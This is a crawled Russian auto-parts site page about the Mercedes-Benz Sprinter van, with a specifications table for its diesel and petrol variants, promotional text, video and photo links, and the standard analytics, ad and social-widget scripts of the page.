

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/cars/sprinter/
body_size: 7016
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Mercedes Benz Sprinter - Технические характеристики (Фото, Видео) автомобилей Мерседес Бенц Sprinter</title>
 <meta name="description" lang="ru" content="Mercedes-msk.RU - Всё о Mercedes Benz : новости и  статьи о Мерседес Бенц, технические характеристики, автозапчасти и ремонт Mercedes Benz." />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
<ul class="lmenu2">		 <li><a href="/info/cars/b_class/">Mercedes <b>B</b> class</a></li>
		 <li><a href="/info/cars/a_class/">Mercedes <b>A</b> class</a></li>
		 <li><a href="/info/cars/c_class/">Mercedes <b>С </b>class</a></li>
		 <li><a href="/info/cars/cl_class/">Mercedes <b>CL</b> class</a></li>
		 <li><a href="/info/cars/clc_class/">Mercedes <b>CLC</b> class</a></li>
		 <li><a href="/info/cars/clk_class/">Mercedes <b>CLK</b> class</a></li>
		 <li><a href="/info/cars/cls_class/">Mercedes <b>CLS</b> class</a></li>
		 <li><a href="/info/cars/e_class/">Mercedes <b>E</b> class</a></li>
		 <li><a href="/info/cars/g_class/">Mercedes <b>G</b> class</a></li>
		 <li><a href="/info/cars/gl_class/">Mercedes <b>GL</b> class</a></li>
		 <li><a href="/info/cars/glk_class/">Mercedes <b>GLK</b> class</a></li>
		 <li><a href="/info/cars/m_class/">Mercedes <b>ML</b> class</a></li>
		 <li><a href="/info/cars/r_class/">Mercedes <b>R</b> class</a></li>
		 <li><a href="/info/cars/s_class/">Mercedes <b>S</b> class</a></li>
		 <li><a href="/info/cars/sl_class/">Mercedes <b>SL</b> class</a></li>
		 <li><a href="/info/cars/slk_class/">Mercedes <b>SLK</b> class</a></li>
		 <li><a href="/info/cars/slr_class/">Mercedes <b>SLR</b> class</a></li>
		 <li><a href="/info/cars/vito/">Mercedes <b>Vito</b></a></li>
		 <li><a href="/info/cars/viano/">Mercedes <b>Viano</b></a></li>
		 <li><span class="active">Mercedes <b>Sprinter</b></span>
</ul>     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/ml_porog_spec_sm.jpg" alt="" /></div>
				<a href="/info/specpredlo/338/">Оригинальные пороги на GL-164/166 и ML-164/166 Мерседес - Лучшие цены в интернете на пороги-ступени Mercedes Цена: от 20000 рублей!!!</a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>Mercedes <b>Sprinter</b></h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/cars/">Модельный ряд Mercedes</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span  class="def_i">Mercedes <b>Sprinter</b></span></td></tr></table></div><br /><br />




<div align=center>
<TABLE style="BORDER-RIGHT: #c0c0c0 6px solid; BORDER-TOP: #c0c0c0 6px solid; BORDER-LEFT: #c0c0c0 6px solid; BORDER-BOTTOM: #c0c0c0 6px solid" cellSpacing=0 cellPadding=0 width=560 border=0>
<TBODY>
<TR>
<TD>
<OBJECT id=ready2 codeBase=http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0 height=160 width=560 align=center classid=clsid:d27cdb6e-ae6d-11cf-96b8-444553540000><pARAM NAME="_cx" VALUE="14817"><pARAM NAME="_cy" VALUE="4233"><pARAM NAME="FlashVars" VALUE=""><pARAM NAME="Movie" VALUE="/content/file/sprinter.swf"><pARAM NAME="Src" VALUE="/content/file/sprinter.swf"><pARAM NAME="WMode" VALUE="Transparent"><pARAM NAME="Play" VALUE="-1"><pARAM NAME="Loop" VALUE="-1"><pARAM NAME="Quality" VALUE="High"><pARAM NAME="SAlign" VALUE=""><pARAM NAME="Menu" VALUE="-1"><pARAM NAME="Base" VALUE=""><pARAM NAME="AllowScriptAccess" VALUE="sameDomain"><pARAM NAME="Scale" VALUE="ShowAll"><pARAM NAME="DeviceFont" VALUE="0"><pARAM NAME="EmbedMovie" VALUE="0"><pARAM NAME="BGColor" VALUE="000000"><pARAM NAME="SWRemote" VALUE=""><pARAM NAME="MovieData" VALUE=""><pARAM NAME="SeamlessTabbing" VALUE="1"><pARAM NAME="Profile" VALUE="0"><pARAM NAME="ProfileAddress" VALUE=""><pARAM NAME="ProfilePort" VALUE="0"><pARAM NAME="AllowNetworking" VALUE="all"><pARAM NAME="AllowFullScreen" VALUE="false">
<embed src="/content/file/sprinter.swf" quality="high" wmode="transparent" bgcolor="#000000" width="560" height="160" name="ready2" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</OBJECT></TD></TR></TBODY></TABLE></div>
<p align=justify>Главное для нас, чтобы Вы остались довольны. Этим сказано все: и стремление подкрепить Ваш профессиональный успех, и намерение с честью выполнить ожидания, связанные с маркой «Мерседес-Бенц». Новый Sprinter - незаурядный малотоннажный автомобиль, вобравший в себя весь колоссальный опыт и энтузиазм его создателей. В результате перед Вами автомобиль, от которого Вы вправе ожидать многого. Малотоннажный автомобиль, который как и все его предшественники по определению обязан служить эталоном в своем сегменте автомобилей. <br /><br />Вы увидите, новый Sprinter во всех отношениях остался верен этому принципу. Достаточно оценить лишь новую концепцию его дизайна с характерным для «Мерседес-Бенц» экстерьером, стремительными пропорциями и интересной прорисовкой основных линий. <br /><br />Будьте уверены - теперь у Вас есть партнер-профессионал, с которым Вы справитесь с любой задачей.</p>
<p align=justify><strong>Выберите модификацию для получения технических и эксплуатационных характеристик:</strong></p>
<TABLE borderColor=#f0f0f0 cellSpacing=0 cellPadding=2 width="100%" border=1>
<TBODY>
<TR bgColor=#d1d1d1>
<TD rowSpan=2><FONT color=#800000><B>Параметры</B></FONT></TD>
<TD colSpan=16>
<div align=center><FONT color=#800000><B>Автомобили</B></div></FONT></TD></TR>
<TR bgColor=#e4e4e4>
<TD width="7%"><B>209 CDI</B></TD>
<TD width="6%"><B>309 CDI</B></TD>
<TD width="7%"><B>509 CDI</B></TD>
<TD width="7%"><B>211 CDI</B></TD>
<TD width="7%"><B>311 CDI</B></TD>
<TD width="8%"><B>511 CDI</B></TD>
<TD width="7%"><B>215 CDI</B></TD>
<TD width="7%"><B>315 CDI</B></TD>
<TD width="8%"><B>515 CDI</B></TD>
<TD width="6%"><B>224</B></TD>
<TD width="6%"><B>324</B></TD>
<TD width="6%"><B>524</B></TD></TR>
<TR>
<TH width="15%"><FONT color=#800000>Полная масса, кг</FONT></TH>
<TD>3000</TD>
<TD>3500</TD>
<TD>5000</TD>
<TD>3000</TD>
<TD>3500</TD>
<TD>5000</TD>
<TD>3000</TD>
<TD>3500</TD>
<TD>5000</TD>
<TD>3000</TD>
<TD>3500</TD>
<TD>5000</TD></TR>
<TR>
<TH><FONT color=#800000>Полная масса с прицепом, кг</FONT></TH>
<TD>5000</TD>
<TD>5500</TD>
<TD>7000</TD>
<TD>5000</TD>
<TD>5500</TD>
<TD>7000</TD>
<TD>5000</TD>
<TD>5500</TD>
<TD>7000</TD>
<TD>5000</TD>
<TD>5500</TD>
<TD>7000</TD></TR>
<TR>
<TH><FONT color=#800000>Двигатель</FONT></TH>
<TD colSpan=3>Дизельный ОМ 646 DELA </TD>
<TD colSpan=3>Дизельный ОМ 646 DELA</TD>
<TD colSpan=3>Дизельный ОМ 646 DELA </TD>
<TD colSpan=3>Бензиновый М 272 Е 35 </TD></TR>
<TR>
<TH><FONT color=#800000>Количество цилиндров/ расположениe</FONT></TH>
<TD colSpan=3>R4</TD>
<TD colSpan=3>R4</TD>
<TD colSpan=3>R4</TD>
<TD colSpan=3>V - образный, 90 </TD></TR>
<TR>
<TH><FONT color=#800000>Диаметр цилиндра/ <br />длина хода поршня, мм</FONT></TH>
<TD colSpan=3>88 х 88,3</TD>
<TD colSpan=3>88 х 88,3</TD>
<TD colSpan=3>88 х 88,3</TD>
<TD colSpan=3>92,9 х 86,0</TD></TR>
<TR>
<TH><FONT color=#800000>Объём двигателя, см<SUP><span style="FONT-SIZE: 10px">3</span></SUP></FONT></TH>
<TD colSpan=3>2148</TD>
<TD colSpan=3>2148</TD>
<TD colSpan=3>2148</TD>
<TD colSpan=3>3498</TD></TR>
<TR>
<TH><FONT color=#800000>Степень сжатия</FONT></TH>
<TD colSpan=3>18,0</TD>
<TD colSpan=3>18,0</TD>
<TD colSpan=3>18,0</TD>
<TD colSpan=3>10,7</TD></TR>
<TR>
<TH><FONT color=#800000>Число клапанов на цилиндр</FONT></TH>
<TD colSpan=3>4 (2/2)</TD>
<TD colSpan=3>4 (2/2)</TD>
<TD colSpan=3>4 (2/2)</TD>
<TD colSpan=3>4 (2/2)</TD></TR>
<TR>
<TH><FONT color=#800000>Мощность, кВт/л.с./об.мин.</FONT></TH>
<TD colSpan=3>65 / 88 / 3800</TD>
<TD colSpan=3>80 / 109 / 3800</TD>
<TD colSpan=3>110 / 150 / 3800</TD>
<TD colSpan=3>190 / 258 / 5900</TD></TR>
<TR>
<TH><FONT color=#800000>Крутящий момент, Нм</FONT></TH>
<TD colSpan=3>220</TD>
<TD colSpan=3>280</TD>
<TD colSpan=3>330</TD>
<TD colSpan=3>340</TD></TR>
<TR>
<TH><FONT color=#800000>Объём топливного бака, л</FONT></TH>
<TD colSpan=9>75</TD>
<TD colSpan=3>100</TD></TR>
<TR>
<TH><FONT color=#800000>Топливная система</FONT></TH>
<TD colSpan=9>прямой впрыск "коммон рейл" с ЭБУ, турбонагнетателем и охлаждением наддувного воздуха </TD>
<TD colSpan=3>инжекторный с ЭБУ</TD></TR>
<TR>
<TD style="BORDER-RIGHT: 0px">&nbsp;</TD>
<TD class=txt1 style="PADDING-RIGHT: 8px; PADDING-LEFT: 8px; PADDING-BOTTOM: 8px; PADDING-TOP: 8px" colSpan=16>
<div align=center><FONT color=#800000><B>Режимы потребления топлива (л/100 км)*</B></div></FONT></TD></TR>
<TR>
<TH><FONT color=#800000>городской</FONT></TH>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>11,8-13,3</TD>
<TD>11,8-13,3</TD>
<TD>-</TD>
<TD>11,8-13,3</TD>
<TD>11,8-13,3</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD></TR>
<TR>
<TH><FONT color=#800000>загородный</FONT></TH>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>7,7-8,7</TD>
<TD>7,7-8,7</TD>
<TD>-</TD>
<TD>7,7-8,7</TD>
<TD>7,7-8,7</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD></TR>
<TR>
<TH><FONT color=#800000>смешанный</FONT></TH>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>9,2-10,4</TD>
<TD>9,2-10,4</TD>
<TD>-</TD>
<TD>9,2-10,4</TD>
<TD>9,2-10,4</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD></TR>
<TR>
<TH><FONT color=#800000>Эмиссия CO<SUB><span style="FONT-SIZE: 10px">2</span></SUB> (г/км)</FONT></TH>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>245-276</TD>
<TD>245-276</TD>
<TD>-</TD>
<TD>245-276</TD>
<TD>245-276</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD>
<TD>-</TD></TR></TBODY></TABLE>
<p class=txt4 style="MARGIN: 9px 0px 15px">&nbsp;</p>
<p><strong>Смотрите так же</strong>: <a href="/info/uslugi/remzona/remont_akpp/">ремонт автоматических коробок</a></p>
<p class=txt4 style="MARGIN: 9px 0px 15px">* Данные по расходу топлива и эмиссии действительны для автомобилей с серийной механической КП</p>
<p><strong>Полезная информация:</strong></p>
<ul class=info_ul>
<li><a href="/info/cars/sprinter/302/"><B>История Mercedes Sprinter</B></a></li>
<li><a class=def_a onmouseover=javascript:Online.Play(); onclick="window.open('http://sprinter-2007.syzygy.de/ce/flash.asp?lang=ru-RU', '1','resizable=no,menubar=no,scrollbars=no,width=1000,height=565,top=20,left=100'); return false;" href="#"><B>Cпециальный сайт по новому Mercedes-Benz Sprinter</B></a></li>
<li><a class=def_a onmouseover=javascript:Online.Play(); onclick="window.open('http://sprinter-microsite.syzygy.de/2/start/ru-RU/', '1','resizable=no,menubar=no,scrollbars=no,width=940,height=650,top=20,left=100'); return false;" href="#"><B>Второй специальный сайт по новому Mercedes-Benz Sprinter</B></a></li></ul>
<p><strong>Видео Mercedes Sprinter:</strong> </p>
<TABLE cellSpacing=3 cellPadding=3 align=center border=0>
<TBODY>
<TR>
<TD vAlign=top align=center><a class=def_a href="/info/cars/sprinter/303/" target=_blank><img alt="Промо видео Mercedes Sprinter" src="/flv/mercedes_sprinter.jpg"></a> </TD>
<TD vAlign=top align=center><a class=def_a href="/info/cars/sprinter/304/" target=_blank><img alt="Рекламный ролик Mercedes Sprinter" src="/flv/sprinter_rek.jpg"></a> </TD>
<TD vAlign=top align=center><a class=def_a href="/info/cars/sprinter/305/" target=_blank><img alt="Рекламный ролик Mercedes Sprinter" src="/flv/spri_rec.jpg"></a> </TD>
<TD vAlign=top align=center><a class=def_a href="/info/cars/sprinter/306/" target=_blank><img alt="Luxury Mercedes Sprinter" src="/flv/luxury_mercedes_sprinter.jpg"></a> </TD></TR></TBODY></TABLE>
<p><strong>Фотогалерея:</strong></p><br />
<table border="0" cellpadding="3" cellspacing="3" align="center"><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/921/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_921.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/922/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_922.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/923/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_923.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/924/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_924.jpg" alt="Mercedes Sprinter"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/925/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_925.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/926/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_926.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/927/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_927.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/928/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_928.jpg" alt="Mercedes Sprinter"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/929/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_929.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/930/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_930.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/931/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_931.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/932/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_932.jpg" alt="Mercedes Sprinter"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/933/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_933.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/934/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_934.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/935/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_935.jpg" alt="Mercedes Sprinter"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/936/" target="_blank">
  
<img src="/content/fg_s_image/fg_94_936.jpg" alt="Mercedes Sprinter"></a>
</td>
</tr></table><div align="right">
<table border="0" cellpadding="0" cellspacing="0">
 <tr>
  <td>&nbsp;&nbsp;&nbsp;</td>
 </tr>
</table>
</div>
<br />


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0FzCbEM87A5I5XcXtw4HOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923470096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=293438268&t=pageview&_s=1&dl=https%3A%2F%2Fmercedes-msk.ru%2Finfo%2Fcars%2Fsprinter%2F&ul=en-us%40posix&dt=Mercedes%20Benz%20Sprinter%20-%20%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20(%D0%A4%D0%BE%D1%82%D0%BE%2C%20%D0%92%D0%B8%D0%B4%D0%B5%D0%BE)%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B5%D0%B9%20%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%B4%D0%B5%D1%81%20%D0%91%D0%B5%D0%BD%D1%86%20Sprinter&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1418413607&gjid=196482204&cid=1464646728.1768923469&tid=UA-17901896-1&_gid=1477893653.1768923469&_r=1&_slc=1&gtm=45He61e1n71WSBR6Fza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938468~116744866~117041587&z=1863919425
body_size: -450
content:
2,cG-P0EJ8TXKR3